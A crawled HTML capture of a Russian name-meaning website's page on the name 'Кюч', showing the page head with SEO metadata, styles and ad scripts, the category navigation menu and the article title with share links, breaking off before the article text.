

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kyuch-znachenie-imeni-proishozhdenie-harakter-i-sudba.html
body_size: 122501
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Кюч - значение имени, происхождение, характер и судьба - Тайна-вашего-имени.рф</title>
	<link rel="canonical" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kyuch-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Кюч - значение имени, происхождение, характер и судьба - Тайна-вашего-имени.рф" />
	<meta property="og:description" content="Статья &#8220;Значение имени Кюч&#8221; представляет собой исследование о происхождении и значениях имени Кюч. В статье рассматриваются различные источники, исторические сведения и культурные контексты, связанные с этим именем. Авторы..." />
	<meta property="og:url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kyuch-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" />
	<meta property="og:site_name" content="Тайна-вашего-имени.рф" />
	<meta property="article:published_time" content="2023-11-08T13:47:27+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Author" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#website","url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/","name":"\u0422\u0430\u0439\u043d\u0430-\u0432\u0430\u0448\u0435\u0433\u043e-\u0438\u043c\u0435\u043d\u0438.\u0440\u0444","description":"\u0418\u043c\u0435\u043d\u0430 \u043d\u0430\u0440\u043e\u0434\u043e\u0432 \u043c\u0438\u0440\u0430: \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440, \u0441\u0435\u043c\u044c\u044f, \u043a\u0430\u0440\u044c\u0435\u0440\u0430, \u0437\u043d\u0430\u043a\u0438 \u0437\u043e\u0434\u0438\u0430\u043a\u0430, \u0433\u043e\u0440\u043e\u0441\u043a\u043e\u043f\u044b \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kyuch-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#webpage","url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kyuch-znachenie-imeni-proishozhdenie-harakter-i-sudba.html","name":"\u041a\u044e\u0447 - \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043c\u0435\u043d\u0438, \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0438 \u0441\u0443\u0434\u044c\u0431\u0430 - \u0422\u0430\u0439\u043d\u0430-\u0432\u0430\u0448\u0435\u0433\u043e-\u0438\u043c\u0435\u043d\u0438.\u0440\u0444","isPartOf":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#website"},"datePublished":"2023-11-08T13:47:27+00:00","dateModified":"2023-11-08T13:47:27+00:00","author":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#/schema/person/7f30bd929e33e3eb63be3776f1a53819"},"breadcrumb":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kyuch-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kyuch-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"]}]},{"@type":"BreadcrumbList","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kyuch-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"},{"@type":"ListItem","position":2,"name":"\u041a\u044e\u0447 &#8211; \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043c\u0435\u043d\u0438, \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0438 \u0441\u0443\u0434\u044c\u0431\u0430"}]},{"@type":"Person","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#/schema/person/7f30bd929e33e3eb63be3776f1a53819","name":"Author","sameAs":["https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"],"url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/author/author"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/css/dist/block-library/style.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/autors-by-webnavoz/css/autors-style.css?1_602='  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/css/postratings-css.css'  media='all' />
<link rel='stylesheet'  href='https://fonts.googleapis.com/css?family=Kurale%7CRoboto%3A400%2C400i%2C700&#038;amp%3Bsubset=cyrillic&#038;amp%3Bdisplay=swap'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/css/style.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/style.basic.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/style-simple-red.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/tablepress/css/default.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/imena-style-file.css'  media='all' />
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/js/scripts.js' id='newscript-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3908179200704798"
     crossorigin="anonymous"></script><style>.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #608ace;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #608ace;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #608ace;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #608ace;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #608ace;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #608ace;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}body { background-image: url(https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/backgrounds/wall.png) }@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>                <link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
                <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/fon.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	                <style type="text/css">
                    
            @font-face {
                font-family: 'aslsicons2';
                src: url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.eot');
                src: url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.eot?#iefix') format('embedded-opentype'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.woff2') format('woff2'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.woff') format('woff'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.ttf') format('truetype'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.svg#icons') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
                font-size: 0px !important;
                color: rgba(0, 0, 0, 0);
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
                font-size: 11px !important;
                position: absolute;
                top: 0;
                left: 0;
                z-index: 1;
            }
            div[id*='ajaxsearchlite'].wpdreams_asl_container {
                width: 100%;
                margin: 0px 0px 0px 0px;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
                font-weight: bold;
                color: #d9312b;
                background-color: #eee;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
                width: 70px;
                height: 70px;
                background-size: cover;
                background-repeat: no-repeat;
            }
            div.asl_r .results {
                max-height: none;
            }
            
                div.asl_r.asl_w.vertical .results .item::after {
                    display: block;
                    position: absolute;
                    bottom: 0;
                    content: '';
                    height: 1px;
                    width: 100%;
                    background: #D8D8D8;
                }
                div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
                    display: none;
                }
                                </style>
                            <script type="text/javascript">
                if ( typeof _ASL !== "undefined" && _ASL !== null && typeof _ASL.initialize !== "undefined" )
                    _ASL.initialize();
            </script>
            <link rel="icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* --- убираем тень в поле поиска --*/
div.asl_w {
	background-color: white; 
  background-image: none;
  box-shadow: none;
	
}
/* - делаем подменю уже --*/
@media (min-width: 992px){
.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {
    display: inline-block;
    text-align: left;
    padding: 10px 30px 10px 20px
}}

/* делаем подменю уже */
@media (min-width: 992px){
.main-navigation ul li>.sub-menu {top: 44px !important;}.main-navigation ul li a {padding: 10px 30px 10px 20px !important;}}

/* стили шапки */
.site-header-inner {background-color: #d8eaff;}
.header-html-1{text-align: center;}
.top-menu {display: none !important;}

.entry-content blockquote.info:before{content:"\f06a";color:#3da2e0}

.entry-content blockquote.female {
   border-color: #ea596e;
	background: #fffafa;
	
}

.entry-content blockquote.male {
	background: #e6f4ff;
}

span.letter-female 
{
	color: #ea596e; 
	font-weight: bolder; 
	font-size: 20px; 
	
}

span.letter-male 
{
	color: #4880c7; 
	font-weight: bolder; 
	font-size: 20px; 
	
}

div.aname{
	margin-left: 10px; 
	margin-top: -10px; 
	margin-bottom: -5px; 
	text-align:justify;
}

.female h3
{
	margin-top: 5px; 	
}

.male h3
{
	margin-top: 5px; 	
}


.site-logotype img {
    max-width: 326px !important;
    max-height: 55px !important;
	  opacity: 0.9;
}

#page {
    background-color: #a5c4f799;
}
.scrolltop {
    background-color: #6189ca;
    box-shadow: 0px 7px 4px 0px #688abf;
    border: 1px solid #466fad;
}
.su-row .su-column-size-1-5 .su-u-trim h3{
	  min-height: 44px;
}

.entry-content ol li, .entry-content ul li, .home-text ol li, .home-text ul li, .taxonomy-description ol li, .taxonomy-description ul li {
	  padding-left: 20px;
    margin: .0em 0;
}

.entry-content ol, .entry-content ul, .taxonomy-description ol, .taxonomy-description ul {
    margin: 1em 0 1em 1em;
    
}

.entry-content ul:not([class])>li:before, .home-text ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before {
     content: '✔️';
    display: inline-block;
    width: 8px;
    height: 8px;
    background: white;
		margin: 0 12px 0 -20px;
}		</style>
		<script>var ajaxUrlFlatPM = "https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593325451411063"
     crossorigin="anonymous"></script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script></head>

<body class="post-template-default single single-post postid-68182 single-format-standard custom-background sidebar-none group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2019/11/logo.png" alt="Тайна-вашего-имени.рф"></a></div>
                    </div><!-- .site-branding -->

                    <div class="header-html-1">
                
<form role="search" method="get" id="searchform_851" action="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/" class="search-form">
    <label class="screen-reader-text" for="s_851">Поиск: </label>
    <input type="text" value="" name="s" id="s_851" class="search-form__text">
    <button type="submit" id="searchsubmit_851" class="search-form__submit"></button>
</form>            </div>
        
        
        
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-813"><a href="#">ПО ПОЛУ</a>
<ul class="sub-menu">
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-844"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/zhenskie-imena.html">♀️ Женские имена (361)</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-843"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/muzhskie-imena.html">♂️ Мужские имена (375)</a></li>
</ul>
</li>
<li id="menu-item-1406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/imena-po-alfavitu">ПО АЛФАВИТУ</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-821"><a href="#">ПО РЕЛИГИИ</a>
<ul class="sub-menu">
	<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-908"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/pravoslavnye-imena.html">☦ Православные имена (324)</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-937"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/katolicheskie-imena.html">✝ Католические имена (422)</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-998"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/musulmanskie-imena.html">🌙 Мусульманские имена (1579)</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-823"><a href="#">ПО СТРАНАМ</a>
<ul class="sub-menu">
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-874"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/russkie-imena.html">🇷🇺 Русские имена (410)</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-981"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/ukrainskie-imena.html">🇺🇦 Украинские имена (370)</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-982"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/belorusskie-imena.html">🇧🇾 Белорусские имена (489)</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-983"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/amerikanskie-imena.html">🇺🇸 Американские имена (464)</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1004"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/angliyskie-imena.html">🇬🇧 Английские имена (422)</a></li>
	<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-958"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/italyanskie-imena.html">🇮🇹 Итальянские имена (190)</a></li>
</ul>
</li>
<li id="menu-item-820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-820"><a href="#">СТАРЫЕ ИМЕНА</a>
<ul class="sub-menu">
	<li id="menu-item-1013" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1013"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/slavyanskie-imena.html">⚔ Славянские имена (495)</a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1304"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/sovetskie-imena.html">☭ Советские имена (742)</a></li>
</ul>
</li>
<li id="menu-item-1018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">РЕДКИЕ ИМЕНА</a>
<ul class="sub-menu">
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1019"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-muzhskie-imena.html">♂️ Редкие мужские имена</a></li>
	<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1022"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-zhenskie-imena.html">♀️ Редкие женские имена</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1030"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-pravoslavnye-imena.html">☦ Редкие православные имена</a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1043"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-katolicheskie-imena.html">✝ Редкие католические имена</a></li>
	<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1048"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-musulmanskie-imena.html">🌙 Редкие мусульманские имена</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1068"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-slavyanskie-imena.html">⚔ Редкие славянские имена</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1052"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-russkie-imena.html">🇷🇺 Редкие русские имена</a></li>
	<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1071"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-belorusskie-imena.html">🇧🇾 Редкие белорусские имена</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1072"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-ukrainskie-imena.html">🇺🇦 Редкие украинские имена</a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1069"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-angliyskie-imena.html">🇬🇧 Редкие английские имена</a></li>
	<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1070"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-amerikanskie-imena.html">🇺🇸 Редкие американские имена</a></li>
</ul>
</li>
<li id="menu-item-822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-822"><a href="#">РАЗНОЕ</a>
<ul class="sub-menu">
	<li id="menu-item-2717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2717"><a href="https://familiya-wiki.ru">Значение фамилий</a></li>
	<li id="menu-item-2510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2510"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/reytingi">⚡ Рейтинги</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/stati">📜 Статьи</a></li>
</ul>
</li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/k" itemprop="item"><span itemprop="name">К</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-68182" class="post-68182 post type-post status-publish format-standard  category-k">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Кюч &#8211; значение имени, происхождение, характер и судьба</h1>                            
            
                            <div class="entry-meta">
                    <span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fkyuch-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fkyuch-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D1%8E%D1%87+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0&url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fkyuch-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fkyuch-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


